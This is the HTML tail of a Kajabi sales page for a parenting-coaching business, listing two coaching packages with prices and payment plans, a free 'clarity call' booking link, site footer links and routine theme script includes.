<li style="text-align: left;"><span style="color: #084b7b;"><strong>Personalized support for you</strong>, with resources and guides.</span></li>
</ul>
<p> </p>
<h2><span style="color: #084b7b;">$515</span></h2>
<h5><sup><span style="color: #084b7b;">Click the happy orange button below!</span></sup></h5>
<h6><sup><span style="color: #084b7b;">(Or a payment plan for two payments, over two months, for $275 each, click <span style="color: #f47522;"><a href="https://www.innerwisdomparenting.com/offers/XQSyuZLf" target="_blank" rel="noopener noreferrer" style="color: #f47522;">here</a></span>.)</span></sup></h6>
  </div>
  
    






<style>
  #block-1606258515467_4 .btn {
    color: #ffffff;
    border-color: #f47522;
    border-radius: 4px;
    background-color: #f47522;
  }
  #block-1606258515467_4 .btn--outline {
    background: transparent;
    color: #f47522;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.innerwisdomparenting.com/offers/YtGuf3gJ"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258515467_blocks_1606258515467_4_settings_btn_background_color" role="button">
  
    Sign me up!
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1606258515467_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258515467_2 .block {
    /* border settings */
    border: 4px dotted #2aace2;
    border-radius: 4px;
    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258515467_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258515467_2 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258515467_2 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1606258515467_blocks_1606258515467_2_settings_width"
  id="block-1606258515467_2"
  class="
  block-type--feature
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1606258515467_2 .feature__image {
    width: 600px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149245405/settings_images/30fa7-4bc8-a2b7-303-71f1a134c6d_Four_Month_Coaching_Package_image_1280x720.png" kjb-settings-id="sections_1606258515467_blocks_1606258515467_2_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1606258515467_blocks_1606258515467_2_settings_text">
    <h4 style="text-align: left;"><span style="color: #084b7b;">Four Month Coaching Package</span></h4>
<p><span style="color: #084b7b;">The Four Month Coaching Package includes a total of 12 60-minute coaching sessions, with additional support. This package is best for parents ready for lasting transformation and seeking long-term support.</span></p>
<ul>
<ul>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>A three hour "Deep Dive Intensive</strong>" one-on-one with Melissa, at the start, to kick off the behavior transformation and lower your stress immediately. The Deep Dive Intensive is usually delivered in two 90-minute sessions, held shortly after starting the program, and close together. It can be customized to meet your needs, such as three 60-minute sessions to start.<br /><br /></span></li>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>Nine individual, private strategy sessions</strong> via Zoom, 60 minutes each, over the first three months.</span><br /><br /></li>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>Extensive online intake process</strong> before we even start, for thorough information gathering to support our work.<br /><br /></span></li>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>Access to online courses</strong>, available immediately, 24/7, for the lifetime of the program:</span>
<ul>
<li style="text-align: left;"><span style="color: #084b7b;"><em>"Put the Fire Out: Transforming Challenging Behaviors"</em></span></li>
<li style="text-align: left;"><span style="color: #084b7b;"><em>'"A New View of Oppositional Defiant Disorder"</em></span></li>
<li style="text-align: left;"><span style="color: #084b7b;"><em>Beneath the Behaviors: A Deep Dive, become a stress detective and identify the Hidden Stressors Driving your Child's Behavior.</em></span></li>
<li style="text-align: left;"><span style="color: #084b7b;">and bonus videos<em>: </em></span><br /><span style="color: #084b7b;"><em>A New Lens of Discipline: Connection over Compliance, </em>and<em> How to Discern Stress Behavior from Misbehavior.<br /><br /></em></span></li>
</ul>
</li>
<li style="text-align: left;"><span style="color: #084b7b;">Online, <strong>lifetime access to a library of videos, PDFs, and resources</strong> to support your learning journey.<br /><br /></span></li>
<li style="text-align: left;"><span style="color: #084b7b;">A thoughtful, <strong>personalized plan</strong> to effectively address your child's challenging behaviors.<br /><br /></span></li>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>Ongoing support </strong>between session through email as well as Voxer (for audio messages).</span><br /><br /></li>
<li style="text-align: left;"><span style="color: #084b7b;">Online <strong>Pre-Assessment and Post-Assessment</strong> to provide essential data-driven feedback, to see that it is working.</span><br /><br /></li>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>A safe and supportive space for you</strong>, that is without judgment, with support and empathy.<br /></span></li>
</ul>
</ul>
<p> </p>
<h2> </h2>
<h2><span style="color: #084b7b;">$1600</span></h2>
<h4><sup><span style="color: #084b7b;">Click the happy orange button below.</span></sup></h4>
<h6><sup><span style="color: #084b7b;">(Or a payment plan of three monthly payments of $550.00 USD is also available, click </span><strong><span style="color: #f47522;"><a href="https://www.innerwisdomparenting.com/offers/A3EKisPk" target="_blank" rel="noopener noreferrer" style="color: #f47522;">here</a></span></strong><span style="color: #084b7b;">.)</span></sup></h6>
  </div>
  
    






<style>
  #block-1606258515467_2 .btn {
    color: #ffffff;
    border-color: #f47522;
    border-radius: 4px;
    background-color: #f47522;
  }
  #block-1606258515467_2 .btn--outline {
    background: transparent;
    color: #f47522;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/offers/THBEzvx9"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258515467_blocks_1606258515467_2_settings_btn_background_color" role="button">
  
    Yes, please! Ready for a change!
  
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1715881964758" data-section-id="1715881964758"></div><div id="section-1660243133288" data-section-id="1660243133288"><style>
  
  #section-1660243133288 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #084b7b;
  }
  #section-1660243133288 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1660243133288 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1660243133288 .row {
    
  }
  #section-1660243133288 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1660243133288 .sizer {
      padding-top: 10px;
      padding-bottom: 100px;
    }
    #section-1660243133288 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1660243133288 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1660243133288_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1660243133288_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1660243133288_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: rgba(255, 255, 255, 0.815);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1660243133288_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1660243133288_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1660243133288_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1660243133288_blocks_1660243133288_0_settings_width"
  id="block-1660243133288_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Any questions?</h2>
<p><span style="color: #2c3e50;">If you are interested in learning more about the coaching options available, please book a 30-minute free "clarity call" and let's connect!  </span></p>
<p><span style="color: #2c3e50;">We can spend this time on Zoom together to find out more about what you are holding and hoping for, and learn more about how I work, so that we can determine if this is the right fit for you and your family. </span></p>
<p><span style="color: #2c3e50;">No pressure. Just support.</span></p>

    






<style>
  #block-1660243133288_0 .btn {
    color: #ffffff;
    border-color: #f47522;
    border-radius: 4px;
    background-color: #f47522;
  }
  #block-1660243133288_0 .btn--outline {
    background: transparent;
    color: #f47522;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://calendly.com/innerwisdomparenting/clarity-call?month=2022-08"   kjb-settings-id="sections_1660243133288_blocks_1660243133288_0_settings_btn_background_color" role="button">
  
    Schedule a Free Clarity Call 
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1660243133288_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1660243133288_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1660243133288_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1660243133288_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1660243133288_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1660243133288_blocks_1660243133288_1_settings_width"
  id="block-1660243133288_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1660243133288_1 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1660243133288_1 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
  }
  #block-1660243133288_1 .image__image {
    width: 100%;
    
  }
  #block-1660243133288_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1660243133288_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1660243133288_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1660243133288_1 .image__overlay {
      opacity: 0;
    }
    #block-1660243133288_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149245405/settings_images/xI0srGBbTYKNSAknjiGo_color_headshot_transparent_background.png" kjb-settings-id="sections_1660243133288_blocks_1660243133288_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #084b7b;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149245405/settings_images/n7Xig6QTAGu8ER2pdWfg_Logo_transparent_background_WITH_words_in_WHITE.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.innerwisdomparenting.com/site/about" >about </a>
    
      <a class="link-list__link" href="https://www.innerwisdomparenting.com/site/contact" >contact </a>
    
      <a class="link-list__link" href="https://www.innerwisdomparenting.com/library" >my library</a>
    
      <a class="link-list__link" href="https://www.innerwisdomparenting.com/blog" >blog</a>
    
      <a class="link-list__link" href="https://www.innerwisdomparenting.com/parentcourse" >Parent Course</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kajabi
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: px;
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149245405/assets/placeholder.png?175745300967489" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149245405/assets/scripts.js?175745300967489"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>